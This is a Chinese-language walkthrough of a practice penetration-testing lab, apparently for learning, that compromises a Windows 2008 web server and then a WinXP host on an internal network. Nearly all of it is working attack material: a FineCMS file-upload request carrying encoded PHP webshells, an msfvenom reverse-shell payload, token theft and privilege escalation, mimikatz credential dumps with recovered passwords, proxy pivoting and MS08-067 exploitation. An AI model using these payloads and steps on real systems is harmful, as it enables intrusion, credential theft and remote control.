目录

一、靶场介绍

本靶场是一个简单的内网渗透靶场。需要首先拿到win2008服务器的权限,再渗透内网拿下WinXP,win2008上没有flag,flag在WinXP上。综合考验许多知识,暂未使用防护软件,属于一个比较基础的靶场。

主要配置如下:

| 系统 | ip地址 |

| kali 2020 | 192.168.1.106 |

| win10 (本机) | 192.168.1.104 |

| win2008 | 192.168.1.107 |

| winxp | 10.101.10.133 |

靶场链接如下:

链接:https://pan.baidu.com/s/14WRh6C8Fdpk5hfmZ9ar8Uw

提取码:ehs8

ps:win10和kali自备

分享多了怕被封,所以目前是10名额,应该打靶场的人也不多。

二、拿下web服务器

2.1 任意文件上传拿shell

nmap 192.168.1.107 -p 8069 -sV

8069端口是web端口,访问 http://192.168.1.107:8069/ 发现是finecms。

百度搜索finecms漏洞

(15条消息) finecms前台任意文件上传——getshell_W小哥-CSDN博客_任意文件上传getshell

前台注册

首先上传一个正常的头像,找到路径

<?php @eval($_POST['a']); ?> # 一句胡木马base64加密

IDw/cGhwIEBldmFsKCRfUE9TVFsnYSddKTsgPz4=

构造数据包如下

POST /index.php?s=member&c=account&m=upload&iajax=1 HTTP/1.1

Host: 192.168.1.107:8069

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0

Accept: application/json, text/javascript, */*; q=0.01

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Referer: http://192.168.1.107:8069/index.php?s=member&c=account&m=avatar

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

X-Requested-With: XMLHttpRequest

Content-Length: 9393

Connection: close

Cookie: 24b16fede9a67c9251d3e7c7161c83ac_ci_session=3t2cf0ogg6kuvah0r0mjc4l35a08hv57; member_uid=4; member_cookie=be39236988f55e17096d

tx=data%3Aimage%2Fphp%3Bbase64%2CIDw/cGhwIEBldmFsKCRfUE9TVFsnYSddKTsgPz4=



上面这个就使用中国菜刀或者中华蚁剑连接就可以了。

这里我使用了冰蝎。base64加密就是冰蝎的马。

POST /index.php?s=member&c=account&m=upload&iajax=1 HTTP/1.1

Host: 192.168.1.107:8069

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0

Accept: application/json, text/javascript, */*; q=0.01

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Referer: http://192.168.1.107:8069/index.php?s=member&c=account&m=avatar

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

X-Requested-With: XMLHttpRequest

Content-Length: 9393

Connection: close

Cookie: 24b16fede9a67c9251d3e7c7161c83ac_ci_session=3t2cf0ogg6kuvah0r0mjc4l35a08hv57; member_uid=4; member_cookie=be39236988f55e17096d

tx=data%3Aimage%2Fphp%3Bbase64%2CPD9waHAKQGVycm9yX3JlcG9ydGluZygwKTsKc2Vzc2lvbl9zdGFydCgpOwogICAgJGtleT0iZTQ1ZTMyOWZlYjVkOTI1YiI7IAoJJF9TRVNTSU9OWydrJ109JGtleTsKCSRwb3N0PWZpbGVfZ2V0X2NvbnRlbnRzKCJwaHA6Ly9pbnB1dCIpOwoJaWYoIWV4dGVuc2lvbl9sb2FkZWQoJ29wZW5zc2wnKSkKCXsKCQkkdD0iYmFzZTY0XyIuImRlY29kZSI7CgkJJHBvc3Q9JHQoJHBvc3QuIiIpOwoJCQoJCWZvcigkaT0wOyRpPHN0cmxlbigkcG9zdCk7JGkrKykgewogICAgCQkJICRwb3N0WyRpXSA9ICRwb3N0WyRpXV4ka2V5WyRpKzEmMTVdOyAKICAgIAkJCX0KCX0KCWVsc2UKCXsKCQkkcG9zdD1vcGVuc3NsX2RlY3J5cHQoJHBvc3QsICJBRVMxMjgiLCAka2V5KTsKCX0KICAgICRhcnI9ZXhwbG9kZSgnfCcsJHBvc3QpOwogICAgJGZ1bmM9JGFyclswXTsKICAgICRwYXJhbXM9JGFyclsxXTsKCWNsYXNzIEN7cHVibGljIGZ1bmN0aW9uIF9faW52b2tlKCRwKSB7ZXZhbCgkcC4iIik7fX0KICAgIEBjYWxsX3VzZXJfZnVuYyhuZXcgQygpLCRwYXJhbXMpOwo/Pg==%3D

这里可以上传msf生成的exe。

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.106 lport=4444 -f exe -o web.exe



但是我们都使用冰蝎了,直接反弹shell。



2.2 反弹meterpreter

使用冰蝎反弹meterpreter

2.3 提权

migrate pid #迁移进程提权

post/multi/recon/local_exploit_suggester #msf找寻提权方案

post/windows/gather/enum_patches

#找补丁然后使用提权网页

http://bugs.hacking8.com/tiquan/? #提权辅助网页使用烂土豆配合msf提权

execute -HC -f rottenpotato.exe #静默执行烂土豆 生成system权限的令牌

use incognito #使用incognito模块

list_tokens -u #列出所有令牌

impersonate_token "NT AUTHORITY\\SYSTEM" #窃取令牌



2.4 抓取hash

这里使用msf自带的mimikatz和hashdump出问题,所以上传了一个github下载的mimikatz

使用下面的命令获得明文密码。

cd C:\Users\Administrator\Desktop

mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" > password.txt

| 账号 | 密码 |

| administrator | hacker1961 |

三、内网渗透

3.1信息收集



通过ipconfig 和arp_scanner探测内网ip

内网网段为10.101.10.0/24

发现内网主机10.101.10.133



run autoroute -s 10.101.10.0/24 添加路由

run autoroute -p 确认添加路由

3.2 配置代理

use auxiliary/server/socks_proxy

这里要注意的点是版本为4a

set version 4a

run

vim /etc/proxychains.conf 编辑proxychain的配置文件

3.3 nmap扫描端口

proxychains nmap -Pn -sT 10.101.10.133 -p 80,89,8000,9090,1433,1521,3306,5432,445,135,443,873,5984 ,6379,7001,7002,9200, 9300 ,11211,27017,27018,50000,50070,50030,21,22,23,2601,3389 --open

3.4 漏洞利用

80端口啥也没有,看到445端口可以打一下。

use auxiliary/scanner/smb/smb_version #扫描smb版本

search ms08_067 搜索08067漏洞,非常经典的漏洞

set rhost 10.101.10.133

run

smb判断是winxp sp3 所以使用ms08_067打一下。



这里就不需要提权了,已经是system权限。



获得flag C:\Documents and Settings\Administrator\Desktop

cd C:\Documents and Settings\Administrator\Desktop

type flag.txt



flag{aGFwcHkgbmV3IHllYXIh}

flag解密得到

echo "aGFwcHkgbmV3IHllYXIh" | base64 -d

3.5 远程登录



获取hash

或者使用msf自带的mimikatz

load kiwi 加载mimikatz

creds_all 抓取密码

| 账号 | 密码 |

| administrator | 123456 |



然后3389登录

proxychains rdesktop 10.101.10.133

四、补充:提权

这里作者在打靶场的时候顺便整理了一些浅显的提权知识。

4.1 本地提权

NSudoLC提权

#项目说明

https://nsudo.m2team.org/zh-hans/

#项目地址

https:://github.com/Thdub/NSudo_Installer

使用工具中的x64的NSudoLC.exe,NSudoLG.exe为图形化界面,可以本地提权最新版win10.

NSudoLC.exe -U:S -P:E web.exe

这里需要有管理员的权限,可以提升到system权限

BitsArbitraryFileMoveExploit.exe提权

这个是2020年8月出的一个bendi提权漏洞,影响版本非常多,包括当时最新的win10 算是一个比较近的提权漏洞。但是只能双击执行,会弹出一个system权限的窗口。

4.2 远程提权

本文2.3中的烂土豆结合msf提权,这里换一种方式提权。

上传cve-2019-1458.exe

然后执行cve-2019-1458.exe web.exe

反弹回来system权限的meterpreter

提权可分为几类:

-

利用系统漏洞提权 (分为本地提权和远程提权)

-

迁移进程提权 (msf的migrate)

-

bypassuac提权 (msf集成模块)

-

窃取令牌提权 (烂土豆)

-

利用数据库提权 (利用数据库的root权限,可以获得最高权限)

本文使用到的链接:

Kernelhub/CVE-2020-0787 at master · iNarcissuss/Kernelhub · GitHub

Kernelhub/cve-2019-1458.exe at master · Ascotbe/Kernelhub · GitHub

本文作者:

sm